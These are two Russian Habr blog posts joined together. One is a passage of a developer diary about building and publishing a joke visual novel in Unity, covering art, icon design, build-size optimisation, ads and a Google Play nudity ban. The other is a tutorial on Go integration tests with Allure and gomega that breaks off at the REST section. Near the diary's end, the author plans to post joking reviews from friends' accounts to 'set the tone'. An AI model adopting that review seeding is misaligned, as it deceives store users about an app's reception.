1) Отрабатывает сначала Start() в StrokeText, затем Start() в локализации
2) Отрабатывает сначала Start() в локализации, затем в StrokeText
Это выпило очень много моей крови… Сначала, я очень долго пытался локализовать причину. Вроде дело в локализации, а вроде «динамические тексты» берутся правильно. Ну а когда нашёл, был настолько уставшим, что… Использовал множество хаков, чтобы контролировать порядок запуска Start, использовал таймеры и корутины. Вместо того, чтобы использовать Awake для инициализации текста: правильная архитектура рулит.
Разработка фона
===============
На самом деле, мне так понравился фон из интернета, что я хотел его оставить. К сожалению, все баны, которые я перенёс слегка подорвали мою психику и публикация приложения с пиратским контентом вызвала бы у меня острые приступы психоза и паранойи. Следующим логичным шагом было попытаться найти автора, чтобы попросить его лицензировать изображение для игры за три маффина. К сожалению, я нигде не смог найти упоминания автора. (Хотя мне удалось найти публикацию на deviantart, но как я понял это был не автор). Поэтому, я просто попросил за художника2, которая обычно рисует мне фоны перерисовать так понравившейся мне фон; установил ужасно сжатые сроки, а сам отправился заниматься своими делами.
Конечно, это была моя ошибка, ведь художник2 знала о моих проблемах с авторскими правами и слегка изменила концепцию. Поэтому, мне пришлось «порвать солнце», чтобы растянуть холст и вспомнить, как работают эффекты в фотошопе. Ниже три изображения. Я специально объединил их без возможности увеличения: важны крупные элементы, а не прорисовка деталей. Второе изображение это версия художника; третье — моя обработка.

Музыкальная пауза
=================
Год назад я был на GameDevParty по геймдизайну, где очень наглядно объяснили, что хороших игр без звука не бывает. Следующие слова из моей статьи которую я так и не дописал: я благодарю игрового продюсера Алину Браздейкене за столь ценный урок.
Тем не менее, маффинов на музыку я не выделил, а в лучших традициях интернета начал искать свободную композицию по ключевому слову «романтика». И нашёл ведь! К сожалению, игра выглядела очень пресно с одной мелодией на фоне, а ведь я ясно помнил, что музыка должна соответствовать моменту.
Поэтому, поиски были продолжены, но уже по запросу «free battle rpg music». В моей голове это выглядело так:
> выезжает панелька с ответами; начинает играть типичная боевая музыка; игрок понимает, что всё не так просто...
Про то, как можно сделать [простой менеджер звуков писал](https://habrahabr.ru/post/275017/) [HexGrimm](https://habrahabr.ru/users/hexgrimm/). Я же для проигрывания двух мелодий лишь добавил в игровой контроллер метод, который запускал одну из двух захардкоженных мелодий. Кроме того, добавил сохранение и загрузку первой и единственной настройки.
Разработка иконки
=================
Здесь должен был быть абзац о том, что иконка очень важна для приложения, но это очень заезженная тема. Я лишь напишу, что согласно [информации от неGoogle](https://youtu.be/IooHNtau20w?t=637). (Очень интересная лекция о метриках Google Play от Ефимцевы Натальи. Хотя и сжатая на мой вкус) пользователям нравятся драконы и женские вторичные половые признаки.
Иконку мне согласилась делать художник3 за один маффин так, как оценила уровень треша за что ей большое спасибо. Кстати, она уже делала мне иконку удачно скомбинировав драконов и женские вторичные половые признаки, но это к делу не относится. Но, чтобы получить иконку художника мало: нужна концепция! У меня было два варианта:
* Комбинация всех героинь в одну иконку
* Вывод на первый план одной из героинь
Шутка. Все знают, что всегда существуют минимум три варианта. Вот третий и четвёртый:
* Абсолютно левый, но мега-грудастый персонаж
* Известный персонаж в стиле, не скрывающим его характерные черты, но позволяющим избежать бана из-за авторских прав
Их я не рассматривал из-за полной их аморальности. Я тут веселюсь, а не деньги зарабатывать собираюсь как никак. Поэтому, я вернулся к изначальным:
Первый вариант отпал довольно скоро…

*(на тот момент были готовы только 2.5 девушки)*
Думаю, что методом исключения, все поняли, что я остановился на втором варианте. Но конечно, иконка прошла длительную эволюцию.
В качестве центральной героини была выбрана Горничная, как самый харизматичный вариант, если можно так написать, учитывая продолжительность геймплея. По моему замыслу, она должна была быть недовольна пользователем, вызывая у него желание установить игру и решить проблему.
### Версия 1
Я окрестил эту версию «Горничная убила муху, которая её очень долго доставала, и очень этому рада».

На самом деле, это было почти «ОНО!». Меня смущало, что девушка смотрит на кулак, а не пользователя, да и сам кулак был скорее не жестом, а частью движения.
### Версия 2
Название придумывать не стал. Мне больше понравилась предыдущая поза. Кроме того, эта девушка скорее советует забить на проблему чем манит её решать.

Я абсолютно не умею рисовать, (или успешно поддерживаю данную легенду) но изредка беру в руки «Выбор прямоугольной области», чтобы собрать из нескольких скетчей примерно то, что я хочу видеть. Стоит понимать, что между версиями на самом деле, проходили долгие осуждения, «мои примеры» и картинки из интернета «как надо».
### Версия 3
Возврат к предыдущей позе с сохранением кулака и переводом взгляда на зрителя. Кулак теперь меньше груди, что определённо убавляет агрессивности, в довершение добавлено стеснение и аниме иконка злости. Очень мило надуты губки, но рот выбивает из желаемой картины.

### Версия 4
Почти картинка из моей головы, но куда же без дёгтя? Кулак всё ещё сравним с грудью, кроме того я забыл указать на пропущенный момент из референса (которого нет в статье) но есть у художника — кружевной браслетик на руке.

### Версия 5
Кулак уменьшен, фенечка добавлена. Идеально…

### Прогресс 1
Горничная переходит из скетча в лайн арт, попутно получая дефект мизинца и проблемы с глазами.

### Прогресс 3
Начинаем постепенно подбирать оттенки цвета кожи и определять зоны румяности/блеска.

### Прогресс 7
Кто говорил, что рисовать весело?

### Релиз 1
Прошло примерно два с половиной часа после начала работы. Специально обученные гномы передают кейс с маффином художнику.

### Релиз «Ну это точно последние правки 12.png»
Примерно такой путь был проделан при разработке иконки для такой простой игры.

Но конечно, о результатах работы можно будет судить лишь после статистики загрузок и комментариях компетентных людей.
### Фото~~шоп~~монтаж поисковой выдачи
Оптимизация
===========
Сначала я лишь хотел отшутиться, что такому проекту оптимизация не требуется, но жизнь решила иначе. Я ожидал, что размер игры не превысит 20mb, но на деле получил 34mb. Поэтому, в рамках оптимизации, меня интересовало уменьшение размера итоговой сборки. Есть два материала которые стоит прочитать. Это немного старая, но тем не менее, вполне [актуальная офигительная статья](https://habrahabr.ru/post/169451/) от [fischer](https://habrahabr.ru/users/fischer/) и [официальная документация](http://docs.unity3d.com/ru/current/Manual/ReducingFilesize.html)(!).
Первым делом я [по привычке](https://habrahabr.ru/post/274797/) прогнал всю графику через [pngquant](https://pngquant.org/). (оптимизация с погрешностями) Конечно, это мне не помогло ведь в процессе сборки Unity3d переводит всю графику в свой промежуточный формат, о чём вполне однозначно написано в документации. Где я кстати и узнал о такой прекрасной вещи, как Editor Log, который сразу же помог выявить проблему:
*9.0 mb 26.2% Assets/Pcs/BG.png* вместо ожидаемых 1.3mb.
Непозволительно много места было занято фоном и одновременно самой большой картинкой игры. Перевод её размера в степени двойки уменьшил размер приложения на 7мб. (На самом деле, ещё я уменьшил фон панелек — файл food)
Ещё около мегабайта я выиграл установив Stripping Level.
Subset NET2.0 у меня использовался по умолчанию, а вот про «Универсальную сборку» я совсем забыл. Отдельная сборка под ARM7 и x86 архитектуры позволила уменьшить размер apk файла до желаемых 18мб. Happy End. Хотя будет неловко, если у кого-то будет тормозить анимация после моих слов, что оптимизация тут не нужна.
Но конечно, для полного морального дзена я отключил генерацию [mipmaps](https://ru.wikipedia.org/wiki/MIP-текстурирование).
Реклама
=======
Чтобы хоть как-то окупить маффины, я решил добавить в игру рекламные баннеры и межстраничные объявления. Баннеры я отображаю внизу игрового меню, а межстраничные объявления каждую третью попытку. Как и в случае с достижениями, я использовал стандартную библиотеку от Google: [Official Unity Plugin for the Google Mobile Ads SDK](https://github.com/googleads/googleads-mobile-unity). Подключил легко, но заработала реклама только после обновления build tools до последней версии.
Конечно, я не тешу себя тем, что удастся что-то заработать на разовой развлекаловке, но не мог не добавить… Уж характер у меня такой.
Тестирование
============
Тестирование игр является особенным видом тестирования: об этом уже не мало писали на Хабре. Даже такую игру можно тестировать бесконечно, поэтому я просто остановился на следующих моментах:
* Положение элементов UI на различных разрешениях
* Выдача достижений
* Реклама
* Сохранение игрового прогресса (достижения) при перезагрузке
* Проверка накапливающихся достижений
* Синхронизация достижений с Google Play
Сюда же можно отнести вычитку текстов игры. Вообще, самым сложным оказалось добиться того, чтобы благодарности адекватно смотрелись при любом соотношении сторон. Уж больно [много их набралось](https://habrastorage.org/files/751/22e/cb7/75122ecb75924796a740987f2083e83e.png).
Ошибки
======
На самом деле, при разработке игры у меня было лишь три «ошибки». Это уже упомянутая проблема с неверной инициализацией StrokeView и скачущей из-за этого локализацией.
Спрайт сохранённый в неверном размере (1024х1025) не отображался на некоторых устройствах при первом тестировании. Кстати, 1023х1024 тоже фигово работает.

Третьей ошибкой была неверная работа с библиотекой для интеграции рекламы от AdMob. Я очень долго не мог правильно скрывать баннер и отображать его снова при необходимости. Сначала, я забыл отслеживать жизненный цикл приложения. ([OnApplicationPause](https://habrahabr.ru/post/147315/)) Затем, забыл проверку на наличие баннера и бесконечно его создавал. Несомненно использование привычных инструментов на новой платформе это важный опыт и развитие навыков.
Публикация
==========
### Выбор названия
Название это эссенция всего приложения: оно должно ярко отображать его суть. (желательно содержа в себе ключевые слова) Мне хотелось, чтобы в названии был намёк на факт розыгрыша в игре. Ну и конечно, название должно было отпугивать тех, кому эта игра была бы не интересна. В идеальном варианте, название должно было легко сокращаться, не теряя уникальности и смысла.
Начинал я с варианта «Сверх реалистичный симулятор девушек». Мало того, что оно не соответствовал моим требованиям, так и не влезал в ограничение Google Play (30 символов)
Тогда я начал раздумывать над названием, начав со своих требований. Самый простой способ отпугнуть снобов — использовать сленг. И у меня получилось!
**Название**: Фейк Новелла — Симулятор Тян
**Сокр нзв.**: Фейковая Новелла
Правда с переводом на английский вышла проблема. Конечно, заимствованные слова в современной речи фича не только русского языка, но вот аналога «тян» в английском языке не нашлось…
Пришлось остановиться на следующем варианте:
**Название**: Fake Novel: Girls Simulator
**Сокр нзв.**: Fake Novel
### Загрузка нескольких APK в Play Store
Это было что-то новое для меня: раньше обходился универсальным APK файлом, но всё оказалось просто. Достаточно указать для каждой архитектуры свой Bundle Version Code и загрузить через расширенный режим управления.
**Скучная картинка**
### Возрастные ограничения
Мне кажется, что с каждым разом [IARC опрос](https://support.google.com/googleplay/android-developer/answer/188189) набирает всё больше пунктов… Например, в этот раз я узнал, что такое "[стикини](https://ru.wikipedia.org/wiki/Стикини)". Вообще, это интересный опыт узнавать такие слова из Консоли Разработчика Мобильных приложений. Итоговый рейтинг игры:
[](https://habrastorage.org/files/936/412/c6f/936412c6f05f4168b08541d5f5027598.png)
Первоначально он был более высоким:
[](https://habrastorage.org/files/439/4ab/d91/4394abd91c85469eb6092684821fa206.png)
Оказывается, что «Откровенные наряды или наготы в эротическом контексте» превращается в пункт «Изображение секса». Интересно кто это переводил.
*Возрастные ограничения в подобных играх настолько аморфная субстанция, что всё время меняются. В момент публикации, возрастной рейтинг уже выше. Я решил указать, что в игре подразумевается насилие, а так-же присутствует обнажённая женская грудь с прикрытыми сосками.*
**Пруф**
(первая версия ачивки «Коллекционер»)
### Секса в Гугле нет
Через пару часов после публикации я получил письмо с так нелюбимого мною адреса…
> After review, Fake Novell — Girls Simulator, com.bianf.fake\_novel, has been suspended and removed from Google Play as a policy strike because it violates the sexually explicit content policy by containing images with nudity.
>
>
>
> Next Steps
>
>
>
> Read through the Sexually Explicit Content policy for more details and examples of policy violations.
>
> Make sure your app complies with all policies listed in the Developer Program Policies. Remember additional enforcement could occur if there are further policy issues with your apps.
>
> If it’s possible to bring your app into compliance, you can sign in to your Developer Console and submit the policy compliant app using a new package name and a new app name.
>
> Additional suspensions of any nature may result in the termination of your developer account, and investigation and possible termination of related Google accounts. If your account is terminated, payments will cease and Google may recover the proceeds of any past sales and/or the cost of any associated fees (such as chargebacks and transaction fees) from you.
>
>
>
> If you’ve reviewed the policy and feel this suspension may have been in error, please reach out to our policy support team. One of my colleagues will get back to you within 2 business days.
>
>
>
> Regards,
Помните, что в достижениях есть изображение женской груди с прикрытыми сосками? Вроде это не первое моё приложение для Google, но особо не вникал в их сексуальную политику.

Приложение было **ЗАБЛОКИРОВАНО** окончательно. Без возможности отправить новую версию с исправленными ошибками. Три окончательных блокировки это блокировка всего аккаунта.
У меня только возникает вопрос: «Зачем тогда такой подробный тест?»

Почему — бы не делать на основании него всплывающее окошко «Осторожно, ваше приложение могут окончательно забанить!!!».
Так что никакой сексуальности в Google Play. Такие дела…
### To be, or not to be
Я пишу эти строки, не зная чем всё закончится. Нужно создать новую версию игры и попытаться отправить её. Первая проблема после бана это то, что нужно менять название и пакет приложения.
К счастью, я ошибся и написал «Novell» вместо «Novel» в названии забаненой версии. Пакет приложения такой ошибки не содержал: там я заменил «novel» на «novelette». Конечно, на всякий случай убрал скриншоты с достижениями и их иконками, а сами достижения зацензурил.
[](https://habrastorage.org/files/b09/715/90c/b0971590c9a9409db6d5ffd6adf69a71.png)
Бан этой версии будет означать блокировку всего аккаунта. (с него я публиковал Manga Reader из прошлой статьи и уже получил одно предупреждение) Надеюсь, что когда-нибудь в GP появится поддержка с человеческим лицом. И приложения будут сначала замораживать с указанием КОНКРЕТНЫХ причин и только потом банить. Собраться с духом и нажать кнопку **Опубликовать**!
### Спустя час после «опубликовать»
Я замечаю, что исправленная горничная не имеет белков. Обновляя иконку, вижу, что новые версии иконок не были опубликованы. **Опубликовать изменение иконок достижений**! Надеюсь, что модераторы Google Play имеют доступ к последним версиям достижений, иначе…
### Спустя ещё один час
На почту падает письмо с… [IARC RATING CERTIFICATE](https://globalratings.com/). Хороший знак. Обычно, если банят то до получения сертификата. Я обновляю консоль разработчика… **Игра опубликована.** Неожиданно, если честно: в последнее время мне не везёт.
**Хабр не место для жалоб, но**не прошёл собеседование в интересное место на вакансию «без опыта» и моего мага в D&D жестоко сожрали призраки.
### Задача тона
Несмотря на несерьёзность проекта, я не хочу отправлять его в свободный полёт сразу после старта. Если честно, меня удивляет огромное количество приложений в маркете без оценок. Используя аккаунты друзей и знакомых, я планирую оставить несколько шутливых отзывов, чтобы задать тон органическим пользователям.
Постскриптум
============
Я очень надеюсь, что моя публикация никого не оскорбила присутствием у меня несколько сомнительного юмора. Так же хочу заметить, что выпуск игры никак не связан с 14 февраля. (Из-за задержек иконок и Google уже с 8 марта...)
Сейчас главное переживание это, как оценят эту неделю работы команды. (и месяц работы художников иконок) Одна из главных проблем это то, что многих пользователей может разочаровать стиль персонажей отличный от иконки; завешенные ожидания из-за повышенного возрастного рейтинга и конечно, чертовски короткие сюжетные линии, да и сам факт «непроходимости» не все примут за шутку. С другой стороны, я сам виноват, что сделал игру против большинства канонов геймдизайна. Хотя конечно, я надеюсь на весёлые комментарии и какое никакое сарафанное радио.
Конечно, я буду рад ответить на вопросы в комментариях, но попытаюсь предугадать некоторые из них по своей традиции.
Q: Почему не [RenPy](http://www.renpy.org/wiki/renpy/rus)?
A: Unity3d мне интересен, а RenPy нет.
Q: Специалист использует инструмент к задаче, а не подгоняет привычный инструмент под неё.
A: Зависит от цели. Я хотел сделать *законченную* игру на Unity3d и я это сделал. Мой запал пропал быстрее чем бы я разобрался с RenPy.
Q: Ты будешь публиковать статистику?
A: Я думаю о том, чтобы написать статью «Игра за неделю через неделю».
Q: Ты опубликуешь исходный код?
A: Я не большой эксперт в Unity3d, но планирую опубликовать исходный код вместо со второй статьёй, чтобы получить множество полезных советов. В любом случае, я опубликую лишь код. Картинки придётся вырезать или из игры, или из статьи.
Q: ХудожнИК? Но тем не менее, глаголы ты пишешь в женском роде.
A: Это моя особенность. Мне так привычнее и проще. Надеюсь, что никто не посчитает это за оскорбление.
Q: Не слишком ли много ссылок?
A: Если вы читаете эти слова, то НЛО посчитало, что не слишком. Я уважительно отношусь ко времени тех, кто читает мои истории и не хочу заставлять их искать что-то по ключевым словам.
Q: Ты сделал игру из пары слайдов за неделю и гордишься этим?
A: Я прошёл за неделю полный цикл от идеи до публикации, узнав много нового и повеселившись. Я горжусь и рад этому.
Q: Не слишком ли много «Я»?
A: Да. Это одна из моих основных проблем. Извиняюсь.
Q: А что так много текста про новеллу на 5 минут?
A: 100% прохождение можно получить не менее чем за 10 минут игры. Но конечно, я хотел донести мысль о том, что даже посредственная разработка короткой, но законченной игры может занять большой промежуток времени и нужно грамотно рассчитывать свои силы.
Q: Так а где иконки достижений?
**A: Тут**
**UPD 09.03**
Я даже и не знаю, как это написать… Впервые за долгое время Google [принял мою аппеляцию](https://habrastorage.org/files/beb/266/0a2/beb2660a266a48c89710d0bc686de963.jpg). (Я обжаловал блокировку первой версии) Если бы не видел сам, подумал, что это фотошоп… | https://habr.com/ru/post/277529/ | null | ru | null |
# Автоматизация тестов на Go + Allure
Привет всем. Меня зовут Таня. Я автоматизирую на Go уже около года в компании Vivid Money. До этого занималась 4 года автоматизацией тестов на Java.
В этой статье расскажу:
* как писала интеграционные тесты на Go
* с какими проблемами столкнулась
* с какими библиотеками и инструментами работаю
Эта статья для тех:
* кто впервые столкнулся с Go, как когда-то я
* кому интересно, как можно взаимодействовать с Go в тестировании
* кто не знает, с чего начать
**О чем будем говорить**:
* [Выбор языка Go и Allure](#1)
* [Почему выбрана Allure-go библиотека](#2)
* [Как выглядит Allure-go](#3)
* [Assertion-ы в go, выбор библиотеки](#4)
* [O gomega](#5)
* [Как интегрировать gomega с allure](#6)
* [Про то, как устроены тесты](#7)
* [Работа с REST-запросами](#8)
* [Работа с базой данных](#9)
* [Работа с конфигом](#10)
* [Работа с dependency injection](#11)
* [Генерация отчета локально и в Gitlab-CI](#12)
По терминамUnit-тестирование (Модульное тестирование) заключается в тестировании этого отдельного модуля.
Интеграционное тестирование отвечает за тестирование интеграции между сервисами.
Allure — это библиотека, которая позволяет формировать отчеты на человекочитаемом языке. В нем есть пошаговая структура с предусловиями и постусловиями. Также можно отслеживать историю прохождения тест-кейсов и статистику. С его помощью классно отчитываться боссам о тестировании =)
Выбор языка Go и Allure
-----------------------
В компании разработка сервисов пишется на нескольких языках: Java, Kotlin, Scala и Go. В моей команде — Go. Поэтому было решено, что тесты будут написаны тоже на Go, чтобы разработчики могли помочь с автоматизацией инструментов и поддержкой тестов.
В тестах самое главное — это понимание, что уже протестировано, где падает и как падает. Для этого нужны понятные отчеты. У нас развернут [allure-сервер](https://docs.qameta.io/allure-testops/), поэтому необходимо было интегрироваться с Allure.
Почему выбрана Allure-go библиотека
-----------------------------------
Фреймворка от создателей Allure для языка Go, к сожалению, нет (пока нет).
На момент написания тестов я нашла всего две библиотеки для интеграции Allure с Go
[Allure-go-common](https://github.com/GabbyyLS/allure-go-common) — написана 6 лет назад. И никак не изменялась, а хотелось, чтобы была какая-то поддержка библиотеки в случае чего; отсутствует какая-либо документация.
[Allure-go](https://github.com/dailymotion/allure-go) — недавно написана, есть документация с многочисленными примерами и множеством функций.
Собственно, из всего выбрала allure-go по функционалу и удобству работы с ним.
Как выглядит Allure-go
----------------------
Сравнение с JavaЕсли кто-то, как я, пришел из Java, то расскажу немного про отличия.
Про структуру кода:
* Java — понятная структура. Код пишется в src/main/, тесты лежат в src/test/
* Go — нет четкой структуры, есть только рекомендации. Юнит тесты обычно лежат рядом с пакетом, т.е в папке будет, например, пакет sender.go и рядом будет в этой же папке sender\_test.go (по постфиксу \_test можно понять, что это файл с тестами)
Как выглядит тест на Java + Allure
Нужно написать аннотацию @Test
```
@Test
public void sendTransactionSuccеedTest() {
String clientID = config.getClientID();
String trxID = apiSteps.sendTransaction(clientID);
Transaction trx = dbSteps.getTransactionByID(trxID);
assertSteps.checkTransactionFields(trx);
}
```
В шаге указываем аннотацию @Step
```
@Step(“Send transaction with clientID \\d+“)
public void sendTransaction(int clientID) {
String msg = parseJSON();
msg.SetClient(clientID);
s.trxClient.Send(msg);
}
```
В Go нет аннотаций, как в Java. Чтобы описать шаг, тут не обойдешься @step.
Структура такая же, только вместо аннотации нужно добавить метод allure.step. Внутри step-a нужно добавить описание в методе allure.description, вторым аргументом передается allure.Action — где указывается функция с действием.
```
func doSomething(){
allure.Step(allure.Description("Something"), allure.Action(func(){
doSomethingNested()
}))
}
```
Описание Теста с методом allure.Test:
```
func TestPassedExample(t *testing.T) {
allure.Test(t,
allure.Description("This is a test to show allure implementation with a passing test"),
allure.Action(func() {
s := "Hello world"
if len(s) == 0 {
t.Errorf("Expected 'hello world' string, but got %s ", s)
}
}))
}
```
Больше примеров можно найти [тут](https://github.com/dailymotion/allure-go/tree/master/example).
Далее опишу, как это выглядит в моих тестах.
Assertion-ы в go, выбор библиотеки
----------------------------------
В тестах я использую assertion-ы. **Assertion-ы** — это функции для сравнения ожидаемых значений с реальными. Функции, с помощью которых мы понимаем, в какой момент упал тест и с какой ошибкой.
Я не стала использовать стандартные библиотеки для проверки значений, потому что в интеграционных сценариях сложные проверки объектов, и подходящая библиотека с assertion-ами облегчит читаемость и сам тест.
Также, одна из важных функций assertion-а в тестах, это **неявные (умные) ожидания** — когда ожидаешь какое-то событие в течение промежутка времени.
Критерии поиска библиотеки:
1. Совместимость с Go, Allure
2. Наличие документации
3. Умные ожидания
4. Возможность проверять несколько полей в объектах, сами объекты с разными условиями
5. Вывод всего объекта, если есть ошибка в одном из полей (soft assertion)
Сравнительная таблица assertion библиотек по этим критериям
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| Библиотеки | General info | Документация | Cовместимость с Go, Allure | Умные ожидания | Сложные проверки объектов, soft assertion |
| Go стандартная библиотка | Для подержки автоматизаци тетстирования в Go | Есть | Есть | Нет | Нет |
| [testify](https://github.com/stretchr/testify) | Библиотека с assertion-ами и вспомогательными функциями для моков. | Есть | Есть | Нет | Нет |
| [gocheck](https://labix.org/gocheck) | Небольшая библиотека с assertion-ами. Позиционируется, как расширение стандартной библиотеки go test. Имеет похожую функциональность с testify. | Есть | Есть | Нет | Нет |
| [gomega](https://onsi.github.io/gomega/) | Библиотека с assertion-ами. Адаптирована под работу с BDD фреймворком Ginkgo. Но может и работать и с другими фреймворками. | Есть | Есть | Есть | Есть |
| [gocmp](https://github.com/google/go-cmp) | Предназначена для сравнения значений. Более мощная и безопасная альтернатива рефлексии reflect.DeepEqual | Есть | Есть | Нет | Нет |
| [go-testdeep](https://github.com/maxatome/go-testdeep) | Предоставляет гибкие функции для сложного сравнения значений. Переписан и адаптирован из Test::Deep perl module | Есть | Есть | Нет | Есть |
Из всего перечисленного мной была выбрана [**Gomegа**](https://onsi.github.io/gomega/) — четко описанная документация с примерами, множество функций для сравнения объектов и, самое главное, функции eventually и consistently, которые позволяют делать умные ожидания.
Также, отмечу, что есть много BDD-тестовых фреймворков, которые адаптированы для go вместо Allure. Например. [Gingko](https://onsi.github.io/ginkgo/), [Goconvey](http://goconvey.co/), [Goblin](https://github.com/franela/goblin). И если нет обязательств использовать Allure, то стоит их тоже рассмотреть. Выбирайте библиотеки исходя из своих собственных задач.
Статьи со сравнением тестовых фреймворков<https://bmuschko.com/blog/go-testing-frameworks/>
<https://knapsackpro.com/testing_frameworks/alternatives_to/testing>
O gomega
--------
Что же такое [Gomega](https://onsi.github.io/gomega/)?
Пример assertion-a
* Можно использовать **Ω**:
```
Ω(ACTUAL).Should(Equal(EXPECTED))
Ω(ACTUAL).ShouldNot(Equal(EXPECTED))
```
* Или **Expect**:
```
Expect(ACTUAL).To(Equal(EXPECTED))
Expect(ACTUAL).NotTo(Equal(EXPECTED))
Expect(ACTUAL).ToNot(Equal(EXPECTED))
```
Как выглядит в тесте с Allure:
```
allure.Test(t, allure.Action(func() {
allure.Step(allure.Description("Something"), allure.Action(func() {
gomega.Expect(err).ShouldNot(gomega.HaveOccurred(), "Text error")
}))
}))
```
Как выглядит **асинхронные ассершены** (умные ожидания) в Gomega:
```
Eventually(func() []int {
return thing.SliceImMonitoring
}, TIMEOUT, POLLING_INTERVAL).Should(HaveLen(2))
```
Функция **eventually** запрашивает указанную функцию с частотой (POLLING\_INTERVAL), пока возвращаемое значение не будет удовлетворять условию или не истечет таймаут.
Удобно использовать при запросе данных из базы, которые должны появиться в течение какого-то времени. (В разделе "Работа с базой данных" есть пример)
**Consistently** — функция проверяет, что результат соответствует ожидаемому в течение периода времени c заданной частотой.
Удобно использовать, когда необходимо проверить, что значения не меняются в течение периода. Например, когда в базе после запроса не должно появиться новых строк, или значение не должно меняться в течение 10 секунд.
Пример:
```
Consistently(func() []int {
return thing.MemoryUsage()
}).Should(BeNumerically("<", 10))
```
Как интегрировать gomega с allure
---------------------------------
Gomega адаптирована для работы с BDD фреймворком Gingko (нам он не нужен, но в доке описана интеграция с ним, и это поможет нам поменять на allure фреймворк).
В качестве примера в документации описано, что для Gingko надо зарегистрировать обработчик, перед началом тест-сьюта:
```
gomega.RegisterFailHandler(ginkgo.Fail)
```
Когда gomega assertion фейлится, gomega вызывает `GomegaFailHandler`(эта функция вызывается с помощью `gomega.RegisterFailHandler()`)
Мне нужен был Allure, поэтому нужно было написать свой FailHandler.
**Какая была проблема**. Изначально при внедрении gomega я регистрировала gomega c помощью `RegisterTestingT`, как на примере ниже
```
func TestFarmHasCow(t *testing.T) {
gomega.RegisterTestingT(t)
f := farm.New([]string{"Cow", "Horse"})
gomega.Expect(f.HasCow()).To(BeTrue(), "Farm should have cow")
}
```
**Итог**: столкнулась, что в Allure отчете отсутствовали ошибки от gomega. Выводился отчет с тестом, что шаг зафейлился (как на скрине), но причина ошибки не выводилась.
**Как исправить**. Чтобы добавить метод для обработки ошибок, нужно написать свою функцию wrapper, которая будет вызываться при фейле, и добавить туда метод `allure.Fail` (вызывает `allure.error`, сохраняет результат и статус теста — fail, сохраняет стектрейс ошибки)
```
//наш кастомный wrapper
func BuildTestingTGomegaFailWrapper(t *testing.T) *types.GomegaFailWrapper {
//вызов функции fail
fail := func(message string, callerSkip ...int) {
// добавление вызова allure.fail для выгрузки в отчет ошибки
allure.Fail(errors.New(message))
t.Fatalf("\\n%s %s", message, debug.Stack())
}
return &types.GomegaFailWrapper{
Fail: fail,
TWithHelper: t,
}
}
```
Перед выполненим теста, нужно указать параметры для gomega и в `FailHandler` передать наш `wrapper.BuildTestingTGomegaFailWrapper(t).Fail`
```
func SetGomegaParameters(t *testing.T) {
//регистрация T в gomega, чтоб не передавать t внутри методов для тестирования
gomega.RegisterTestingT(t)
//регистрация кастомного обработчика
gomega.RegisterFailHandler(wrapper.BuildTestingTGomegaFailWrapper(t).Fail)
}
```
В итоге в отчете появляется ошибка, и теперь понятно, что именно пошло не так.
Также еще хочется добавить, что Gomega в тестах удобна тем, что не нужно в методы передавать везде `testing.T`.
Про то, как устроены тесты
--------------------------
Для меня в самом начале был большой вопрос как выстроить удобную структуру проекта в Go для тестов. В итоге вот какая структура сформировалась:
* *api* — пакеты с proto-файлами
* *pkg* — пакет, где лежит весь код для тестов (шаги, которые мы вызываем для выполнения теста и assertion steps)
+ database — работа с базой
+ *grpc* — работа с сервисами по grpc
+ *overall* — хранятся верхнеуровневые шаги (если есть длинная последовательность шагов, и она постоянно повторяется, и это мешает читаемости теста, то выносим последовательность этих повторяющихся шагов и объединяем в верхнеуровневый шаг в этот пакет)
+ *clients* — внутри этих каталогов функционал, работающий с сервисами. Если нужно что-то отправить куда-то и получить ответ от сервиса, это клиент. Клиент берет параметры из конфига при инициализации
+ *di* — работа с dependency injection, чтоб не прописывать зависимости
+ *config* — описание работы конфига
+ *assertion* — проверки, каждый пакет отвечает за свою функциональную часть, если заканчивается на steps, значит там шаги теста (allure.step), если без steps, то там просто унарные проверки.
* *suites* — только сами тесты, список и вызов шагов из pkg (пример указан ниже)
* *testdata* — данные, используемые в тестах
* *tests* — тут лежат файлы, описывающие запуск тестов, которые лежат в suites
+ *runner\_test.go* — разные runner-ы для тестов
+ *main\_test.go* — файл, в котором лежит func TestMain(m \*testing.M) {} — это функция, в которой осуществляется запуск тестов с помощью m.Run
* *tmp* — папка для выгрузки allure результатов
**Как выглядит suite**:
Тут два теста. Название, указаное в `t.Run`, будет указано в allure-отчете c нижним подчеркиванием. Либо можно дополнительно прописать `allure.Name` в тесте.
```
func TestRequest(t *testing.T, countryType string) {
t.Run("Test1: Успешная отправка запроса", func(t *testing.T) {
allure.Test(t, allure.Action(func() {
SendRequestSuccеed(t)
}))
})
t.Run("Test2: Отправка запроса с ошибкой", func(t *testing.T) {
allure.Test(t, allure.Action(func() {
SendingResuestWithErrorTest(t)
}))
})
```
**Как выглядит тест:**
```
func SendRequestSuccеed(c *di.Components, t *testing.T) { // di c уже проинициализированными компонентами
common.SetGomegaParameters(t) // присвоение gomega параметров
clientID := c.Config.GetClientID()
reqD := c.apiSteps.SendRequest(clientID) // отправка запроса
req := c.DBSteps.GetRequestByID(reqID) // запрос из базы
c.assertSteps.CheckRequestFields(req) // проверка полей в базе
}
```
**Что такое шаг?** Это выполнение действия для получения какого-то результата. Для каждого метода внутри будет конструкция вида `allure.Step(allure.Description(), allure.Action(func() )`
Пример шага с библиотекой allure-go
```
func (s *Steps) SendRequest(clientID string) {
allure.Step( // определение шага
allure.Description( // описание шага
fmt.Sprintf("Send request with clientID: %s", clientID)),
allure.Action(func() { // функция шага
msg := parseJSON() // берем сообщение из шаблона
msg.SetClient(clientID)
s.reqClient.Send(msg)
}))
}
```
**Пример Assertion шага**
```
func CheckRequestFields(req Request, expectedStatus req.Status, statusReason req.StatusReason){
allure.Step(
allure.Description("Check fields of request in db"),
allure.Action(func() {
gomega.Expect(trx.Status).Should(gomega.Equal(expectedStatus), "Status was not expected")
gomega.Expect(trx.StatusReason).Should(gomega.Equal(statusReason), "Status reason was not expected")
}
```
Внутри шага можно добавить еще шаги. Все это при выполнении складывается в отчет, и можно точно отследить, что происходило.
Пример теста в allure-отчете:
Также можно добавить attachment в виде json или текста (как на скрине выше — в Actual fields)
```
err = allure.AddAttachment(name, allure.*ApplicationJson*, []byte(fmt.Sprintf("%+v", string(aJSON))))
err := allure.AddAttachment(name, allure.*TextPlain*, []byte(fmt.Sprintf("%+v", a)))
```
---
Далее идет часть вглубь, я расскажу, как работаю с базой данных, rest-клиентом, конфигами, di и gitlab. Если интересно и еще совсем не заскучали, запаситесь чайком, кофейком)
---
Работа с REST-запросами
-----------------------
Для выполнения REST-запросов я использую библиотеку [go-resty](https://github.com/go-resty/resty)
